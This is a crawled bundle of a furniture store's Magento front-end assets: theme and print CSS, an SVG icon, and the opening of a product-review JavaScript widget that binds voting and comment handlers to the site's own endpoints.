.info{margin-bottom:0}.collection-erin{background:#f4f4f4}.collection-erin .content{padding:20px 35px}.content-heading{text-align:center;margin:10px 0 25px}.content-heading .title{margin:0 0 5px}.content-heading .info{margin-bottom:0}.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}.categories-menu .items{margin-bottom:40px}.categories-menu .items:last-child{margin-bottom:0}.cms-content-important{display:block;background:#f5f5f5}.cms-content-important h2{margin-top:0}.cms-content table{border:none}.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}.cms-content table th{font-weight:400}.cms-content table td{font-weight:600}.cms-content .block .block-title{margin-bottom:15px}.cms-content .block .block-title>strong{display:none}.cms-content .block .box-title{display:inline-block;margin:0 0 15px}.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}.cms-content .block .block-content p:last-child{margin-bottom:0}@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}.mens-main img{margin-left:-180px}.training-main img,.gear-main img,.womens-main img{margin-left:-210px}.home-main img{margin-left:-310px}.sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}.sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}.new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}.new-eco img{margin-left:-80px}.home-pants,.home-performance{height:580px}.home-pants img,.home-performance img{margin-left:-50px}}@media only screen and (max-width:767px){.blocks-promo{margin-left:-15px;margin-right:-15px}.block-promo{margin-bottom:8px}.block-promo .title{font-size:2.2rem}.block-promo .info{font-size:1.6rem;margin-bottom:10px}.block-promo .more{font-size:1.4rem}.block-promo .icon.more:after{font-size:1rem}.block-promo .button.more{font-size:1.2rem}.block-promo .content{padding:15px 20px 20px}.block-promo .button.more{padding:8px 12px}.home-pants{max-width:417px}.home-erin{max-width:426px}.home-performance{max-width:415px}.home-eco{max-width:858px}.home-pants,.home-performance{height:580px}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}.training-main .title{font-size:2rem}.womens-erin .content,.collection-erin .content{position:static}.womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}.sale-women .content{width:60%;bottom:20px;left:0}.sale-main .content{top:auto;bottom:20px}.sale-20-off{min-height:185px}.sale-20-off .title{font-size:4rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}.womens-pants .info span,.mens-pants .info span{font-size:4rem}.womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}.home-eco .content{width:65%;top:20px;right:0}.gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}.gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}.training-erin .content{right:10px;bottom:10px;left:10px}.training-erin .title{margin-bottom:10px;font-size:1.8rem}.training-erin .info{font-size:1.2rem;margin-bottom:0}.training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}.home-pants img{position:absolute;z-index:0;bottom:-10px}.home-pants .title{font-size:4rem}.home-performance img{position:absolute;z-index:0;top:-20px}.womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}.home-t-shirts .image{display:block;padding:20px 20px 0}.home-t-shirts img{max-width:100% !important}.home-t-shirts .content{position:static}.collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}.collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}.collection-eco .info,.collection-performance .info{font-size:1.2rem}.collection-erin .title{font-size:1.8rem}.collection-erin .info{font-size:1.2rem}.content-heading .title{font-size:3rem}.content-heading .info{font-size:1.4rem}.cms-content-important{padding:15px;margin:0 -15px 15px}.cms-content table{margin:10px 0 0}.cms-content table thead th{font-size:1.1rem}.cms-content ul li{margin-bottom:5px}.cms-content .block .box{margin-bottom:30px}}@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}.block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}.block-promo-wrapper:after{clear:both}.block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}.block-promo-2columns .block-promo{width:50%}.block-promo-3columns .block-promo{width:33.3%}.block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}}@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}.block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}.block-promo-wrapper .home-performance{float:right}.home-pants,.home-erin,.home-performance{width:33.3%}.home-t-shirts,.home-eco{width:66.7%}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}.womens-t-shirts,.mens-t-shirts{height:372px}.womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}.womens-erin,.home-t-shirts,.collection-erin{display:table}.womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}.womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}.womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}.womens-erin img,.home-t-shirts img,.collection-erin img{float:right}.home-t-shirts{height:276px}.home-t-shirts .content{width:40%}.home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}.home-t-shirts img{max-width:100% !important}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}.sale-women .content{width:50%;left:20px;bottom:20px}.sale-20-off .title{font-size:4.4rem}.sale-20-off .info{font-size:1.8rem}.sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}.sale-free-shipping .title{font-size:2.5rem}.sale-free-shipping .info{font-size:1.6rem}.sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}.sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}.home-eco .content{width:70%;top:45px;right:45px}.gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}.new-eco .content{width:70%}.training-erin .content{width:73%;top:16px;bottom:16px;right:16px}.training-erin .info{font-size:1.6rem;display:block;padding:0 10%}.training-on-demand,.training-videos{height:208px}.home-pants{height:664px}.home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}.collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}.collection-eco .title,.collection-performance .title{font-size:4rem}.collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}.collection-erin{height:164px}.collection-erin .content{width:70%}.collection-erin .image{width:30%}.collection-erin .title{font-size:4rem}.collection-erin .info{font-size:2.2rem}.content-heading{position:relative}.content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}.content-heading .title,.content-heading .info{position:relative;z-index:1}.content-heading .title{font-size:3.8rem}.content-heading .info{font-size:1.8rem}.cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}.cms-content table{margin:40px 0 0}.cms-content ul li{margin-bottom:15px}.cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}.cms-content .block .block-content:after{clear:both}.cms-content .block .box{width:48%;margin-bottom:40px}.cms-content .block .box:nth-child(1){float:left;clear:left}.cms-content .block .box:nth-child(2){float:right}.cms-content .block .box:nth-child(2)+*{clear:both}.cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}.privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}.privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}}
.logo {
    float: none !important;
    margin: 0 !important;
    max-width: 50%;
    position: relative;
    z-index: 5;
    margin: 28px auto 25px 0;
}
.block-search input {
    padding-right: 35px;
    position: static;
    margin-bottom: 5px; 
}
.action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
    float: left !important;
}
@media (min-width: 768px), print {
    .block-search {
        width: 100% !important;
        margin-top: 25px;
    }
}

.block-search input {
    border-radius:  8px;
    height: 40px;
    border-width: 2px;
}

.block-search .action.search:before {
    font-size: 24px;
    margin-top: 4px;

}

.minicart-wrapper .action.showcart:before {
    color: #f26122;
    font-size: 28px;
}

.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
    max-width:1640px;
}
.minimal-prices {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: normal;
    padding: 0 0 0 10px;
    color: green;
}

a.minimal-price-link {
    text-decoration: none;
    color: black;
}

.minimal-pricing-label {
    text-decoration: none;
    padding-right: 5px;
}

.minimal-pricing-price {
    color: red;
    font-weight: bold;
    font-size: 18px;
    text-decoration: none;
    color: #ee0000;
    background-image: linear-gradient(
        180deg, rgba(255,0,0,0),
        rgba(255,0,0,0) 81%, 
        #ff0000 81.1%,
        #ff0000 85%,
        rgba(255,0,0,0) 85.1%,
        rgba(255,0,0,0)
        );
}

input[type="password"], input[type="url"], input[type="tel"], input[type="number"], input[type="datetime"], input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

input[type="search"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    box-sizing: border-box;
    color: black;
    width: 430px; 
    height: 40px;

}

.minicart-items .action.edit, .minicart-items .action.delete {
    display: inline-block;
    text-decoration: none;
    vertical-align: middle;
}

.bulk-dialog{
    width: 50%;
    margin:  auto;
}

.btn-info {
    color: #fff;
    font-weight: 400;
    background-color: #08c;
    text-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100));
    border: 1px solid #08c;
}

.product-info-main ul.compare.wrapper {
    float: left !important;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    float: left;
    width: 100%;
    margin-top: -25px;

}

.product-info-main li.item.link.compare:before {
    content: '\e61e';
    font-family: 'luma-icons';
    display: inline-block;
    float: left;
    margin: 5px;
}



/** deactivate bootstrap */

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}


/* Create three equal columns that floats next to each other */
.column4 {
    float: left;
    width: 25%;
}
.column3 {
    float: left;
    width: 33.33%;
}


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media (max-width: 600px) {
    .column {
        width: 100%;
    }
}

.fieldset>.field,  .fieldset>.fields>.field {
    border-radius: 3px;
    margin: 0 0 20px;
    width: 100% !important;
    max-width: 100%;
    display: inline-block;
    margin: 0 0 20px;

}
.product-add-form .fieldset .field {
    max-width: 60px;
    width: 100%;
    float:left !important;; 

}

.fieldset>.field .label, .fieldset>.fields>.field .label {
    display: block !important; 
}

.product-add-form .fieldset .field .label{
    display: none !important;
}



.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #333;
    text-decoration: underline;
    font-size: 1.4rem;
}
.product-item-name>a, .product.name a>a {
    color: #333;
    text-decoration: none;
    font-size: 1.4rem;
}
a:visited, .alink:visited {
    color: #1979c3;
    text-decoration: none;
    font-size: 1.4rem;
}

object, video, embed {
    height: auto;
    max-width: 100%;
    min-height: 385px !important;
    border: 1px solid red;
}

.promovideo {
    clear: both;
    margin: auto;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-top: 2px;
    text-align: center;
    max-width: 640px;
}

mark, .mark {
    padding: .2em;
    background-color:transparent; 
}

.swatch-option {
    width: 30px; 
    padding: 1px 2px;
    min-width: 30px;
    max-width: 90px;
    height: 30px;
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
    cursor: pointer;
    position: relative;
    border: 1px solid rgb(218, 218, 218);
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
	margin-bottom:15px;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}

.fotorama__stage__frame .fotorama__img {
    padding-bottom: 40px;
}

@media (min-width: 640px) {

    .products-grid .product-item-actions {
        padding: 10px 0;
    }

    .products-grid .product-item-info:hover, .products-grid .product-item-info.active {
        background: #ffffff;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        margin: 0;
        padding: 0;
        position: relative;
        z-index: 2;
        transform: translateY(-30px);
    }

    .products-grid .product-item-inner {
        background: #ffffff;
        box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        border-top: none;
        left: 0;
        margin: 0px 0 0 -1px;
        padding: 10px 9px 9px;
        position: absolute;
        right: -1px;
        z-index: 2;
    }

    .page-products .product-item-info {
        width: 100%;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;	
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
    } 
}

@media (min-width: 1024px) {
.page-products .products-grid .product-item {
    padding: 5px;
    width: 32.5%;
	}
}

.page-products .products-grid .product-image-container {
	width:100% !important;
	border-style:solid;
	border-width:1px;
	border-color:#dbdbdb;
	border-radius: 10px;
}

@media (min-width: 1568px) {
.page-products .products-grid .product-image-wrapper {
	padding-bottom: 80% !important;
}
}

.media {
	martin-top:0px!important;
}

.quotem2 {
    border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
	background-color: #EBEBEB;
	margin-bottom: 13px;
}

.quotebttn2 {
	color: #fff;
    font-weight: 600;
	font-size:1.25em;
	width:100%;
    text-shadow: none;
    opacity: 1;
    border: 1px solid #f26122;
	background-color: #f26122;
	
	
}
.quotebttn2:hover {
	background-color: #FF8C69;
}

.product-info-main .product-add-form {
	padding-top:0px!important;
}

div.product-info-main > div.shipinfo {
	margin-bottom: 0px;
}

.summary-bullets {
	font-size: 16px;
    margin-top: 0px;
    margin-bottom: 15px;
	border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
    background-color: #EBEBEB;
	color:#575757;
}

.summary-bullets ul {
	list-style-type: none;
	padding:5px;
}

.summary-bullets ul li:before {

  content: '';

  display: inline-block;

  height: 18px;

  width: 18px;

   background-size: 18px;

  background-image: url("/pub/media/wysiwyg/check.png");

  background-repeat: no-repeat;

  margin-right: 5px;

}

.summary-bullets ul, ol{
	margin-bottom:0px;
}

.summary-bullets ul > li, ol > li {
    margin-bottom: .5rem;
}

@media (min-width: 768px){
.page-layout-1column .product-info-main {
    width: 33%;
}
}

@media (min-width: 768px){
.page-layout-1column .product.media {
    width: 64.5%;
}
}
.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
    width: 64.5%;
    display: inline-block;
}

.product.attribute.description {
	font-size:1em;
}

.product.attribute.description ul > li, ol > li {
	margin-bottom: 0px;
}

.descriptionwrapper {
	display: flex;
	flex-direction: row;
	align-items: center;
	overflow: hidden;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
}

.descriptionimage {
	flex: 0 0 auto;
	max-width: 300px;
	
}

.descriptionimage img {
	padding:10px;
	max-height:300px;
}

.descriptiontext {
	flex: 7 1 auto;
	padding: 15px;
}

.descriptiontext h3 {
	font-weight:600;
}

.descriptionreview {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
	text-align: center;
	padding: 10px;
	font-style:italic;
}

.flexwrapper {
	display: flex; flex-direction: row; border-bottom-style: solid; border-bottom-width: 1px; border-bottom-color: #DBDBDB;
}

.block1 {display:flex; flex: 1 1 30%; flex-direction:column; padding:35px 15px 35px 15px;
	
}



.block1 .descriptionimage img {
	border: 1px solid #dbdbdb; border-radius:5px;
	max-height:300px;
}

.descriptiontext {
	flex: 1 1 100%;
}

.product.data.items > .item.content {
	font-size:1.3em !important;
}

.product.attribute.description span {
	font-size:1em !important;
}

.product.data.items .desc-bullets li {
	font-size:1.3em;
}

.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {
	position: relative;
    width: auto;
    height: unset;
    overflow: hidden;
    margin: 0 15px 0 0;
    line-height: normal;
    padding: 0;
}

.item.product.product-item {
    width: 30%;
}

.image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.checkout-success-container {
	margin-bottom:4px;
	text-align:center !important;
	font-size: 1.3em !important;
	font-weight: 600;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
	background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
    width: 24% !important;
    margin: 5px;
}

.easycatalogimg .image {
	padding:20px;
}

.easycatalogimg .list-subcategories li {
    margin: 0 !important;
	 font-size: 1.4em;
    line-height: 1.7em;
}
@media (min-width: 768px), print {
.product.media {
    float: none !important;
    margin-bottom: 25px;
}
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon:after {
    content: "";
    width: 85px;
    height: 85px;
    background: white url('../images/video-thumbnail-button.png') no-repeat;
    top: 24px;
    background-size: 83px;
    right: 1px;
    position: absolute;
    display: inline-block; 
}

.mst-searchautocomplete__item.magento_catalog_product {
    flex-wrap: wrap;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
    width: calc(100% - 80px);
}
.mst-searchautocomplete__item.magento_catalog_product .store {
    margin-left: 80px;
}
.mst-searchautocomplete__item.magento_catalog_product .store .price {
    margin-left: 0;
}
div.fotorama__nav__shaft>div.fotorama__nav__frame>div.fotorama__thumb {
border: 1px solid #ddd;
background-color: white !important;
}

.catalogbox {
    background-color: #fff; 
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
}
 
.catalogboxhead {
    font-size: 1.6em;
    text-align: center;
    color: #555;
}
 
.catalogboximage {
    padding: 20px;
}
 
.categorylist {
    list-style: none;
    margin-left: 20px;
    font-size: 1.4em;
    line-height: 1.7em;
    margin-bottom:10px;
}

.navpro-dropdown-inner {
    text-align: left;
    font-size: 16px;
    padding:3px !important;
}
 
.navpro-dropdown .children>li>a, .navpro-dropdown .children .parent>a {
        padding: 7px 12px !important;
}

@media only screen and (min-width:768px) {

}
 
@media (min-width: 768px){
.navpro-dropdown.size-small {
    width: 300px;
}
    
.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-dropdown-inner {
    box-shadow: 0 4px 4px 0px rgba(0,0,0,.1) !important;
 }
 
.header.panel>.header.links>li>a:visited, a:focus {
 font-size: inherit;
 font-weight: inherit;
}
}
.addCssBorder {
    background-color: #FFFFFF;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
    margin-top: 15px;
    clear:both;
}

.sa_bgBlue .sa_review {
    background-color: #fff !important; 
    border: 1px solid #012847 !important;
    color: #000 !important;
    width: 95% !important;
}

/** */


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/print.css
body_size: 1345
content:
.header.links>li a{color:#777}.navigation .level0>.level-top{color:#ffffff}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#d1d1d1}.navigation .level0.has-active>.level-top{color:#d1d1d1;border-color:#d1d1d1}.navigation .level0 .submenu .active>a{border-color:#d1d1d1}.footer.content .links>a{color:#fff}.footer-container a{color:#fff}.footer-container strong span{font-weight:400;padding:0;font-size:16px;line-height:inherit;color:#fff;text-transform:none}.fa.c1{color:#08c;line-height:35px;font-size:18px;padding-right:5px}.block.newsletter input{height:36px;padding-left:35px}.block-search .label{margin-top:0px}.block-search .label:before{font-size:22px}.product-info-main .product.attribute.sku{color:#333333}.product-info-main .special-price{color:#EE0000;display:inline-block}.product-item .old-price{color:#7d7d7d;text-decoration:line-through;padding-right:5px;margin:0px 0 !important}.product-info-price .price-box .old-price{color:#999;float:left;text-decoration:line-through;line-height:40px;display:inline-block;vertical-align:bottom;line-height:50px;font-weight:400}.product-info-main .product-info-price{color:#575757;border-bottom:0px solid #fff;display:table;margin-bottom:0px;width:100%}.product-info-main .price-box .special-price .price,.product-options-bottom .price-box .price{font-size:40px;font-weight:700}.quote{margin:10px;border:3px;border-style:solid;padding:10px;border-color:#125257}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.promosbulk{clear:both;font-size:18px;margin-top:5px;padding-top:2px;text-align:center;color:#777}.bulkshopbutton{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:16px;line-height:1.33;border-radius:6px;color:#fff;background-color:#f26122;touch-action:manipulation;width:100%;height:38px;margin-top:8px}.bulkshopbutton:active,.bulkshopbutton:focus{color:#fff;background-color:#f26122}.form-control-feedback{position:absolute;top:1px;right:7px;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.cat-shipinfo{margin-top:-10px;font-size:16px;color:#f26122;font-weight:bold;margin-bottom:10px}.product-item{padding:0;width:24.439%;text-align:center}.prices-tier{background-color:#f4f7f7;margin:10px 0;border:1px solid #dadddd;padding:10px}.product-info-main .product-info-price{color:#575757;display:table;margin-bottom:0px;width:100%}.product-item .price-box .special-price .price{font-weight:700;white-space:nowrap;font-size:2.1rem;line-height:5px}ul.links.header-links{float:left;text-transform:uppercase}.block-compare .action.delete{position:absolute;left:0;top:0}.sidebar .product-items .action.delete{position:absolute;left:0;top:0}div.product-info-main>div.shipinfo{font-size:20px;color:#e00;font-weight:700;position:relative}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/images/compare.svg
body_size: 21
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 17V11C19 8.17157 19 6.75736 18.1213 5.87868C17.2426 5 15.8284 5 13 5H10M10 5C10 4.29977 11.9943 2.99153 12.5 2.5M10 5C10 5.70023 11.9943 7.00847 12.5 7.5" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 7.5V13.5C5 16.3284 5 17.7426 5.87868 18.6213C6.75736 19.5 8.17157 19.5 11 19.5H14M14 19.5C14 20.2002 12.0057 21.5085 11.5 22M14 19.5C14 18.7998 12.0057 17.4915 11.5 17" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19 21C20.1046 21 21 20.1046 21 19C21 17.8954 20.1046 17 19 17C17.8954 17 17 17.8954 17 19C17 20.1046 17.8954 21 19 21Z" stroke="white" stroke-width="1.5"/>
<path d="M5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" stroke="white" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/intenso-review.js
body_size: 4313
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
 define([
    'jquery',
    'Intenso_Review/js/dropzone',
    'Magento_Ui/js/modal/modal',
    'Intenso_Review/js/load-image/load-image',
    'Intenso_Review/js/load-image/load-image-exif',
    'Intenso_Review/js/load-image/load-image-orientation',
    'mage/translate',
    'Intenso_Review/js/load-image/hover-intent',
    'mage/mage'
], function ($, Dropzone, modal, loadImage) {
    'use strict';

    $.widget('intenso.review', {
        options: {
            selectors: {
                reviewListId: '#customer-reviews',
                voteBtn: '.helpful-button',
                showComments: '.show-comments',
                addComment: '.add-comment',
                hideComments: '.hide-comments',
                submitComment: 'submit-comment',
                cancelComment: '.cancel-comment',
                reviewFormModal: '#intenso-add-review-modal',
                addReviewLink: '.intenso-add-your-review-link',
                closeButton: '.intenso-close-button',
                addPhotosButton: '.intenso-add-photos-button',
                submitReview: '.intenso-submit-review',
                reviewTextarea: '.review-field-text textarea',
                reviewSummary: '.review-field-summary',
                reviewNickname: '.review-field-nickname',
                reviewEmail: '.review-field-email'
            }
        },

        hoverStatus: false,

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            this._bindVote();
            this._bindShowComments();
            this._bindAddComments();
            this._bindHideComments();
            this._bindOpenReviewModal();
            this._bindPostReview();
            this._bindFormFields();
        },

        _bindVote: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'vote/post';
            $('#product-review-container').on('click', this.options.selectors.voteBtn, function (e) {
                e.preventDefault();
                self.vote(url, $(e.target).data('reviewId'), $(e.target).data('helpful'));
            });
        },

        _bindShowComments: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'comment/listcomment';
            $('#product-review-container').on('click', this.options.selectors.showComments, function (e) {
                e.preventDefault();
                self.showComments(url, $(e.target));
            });
        },

        _bindAddComments: function () {
            var self = this;
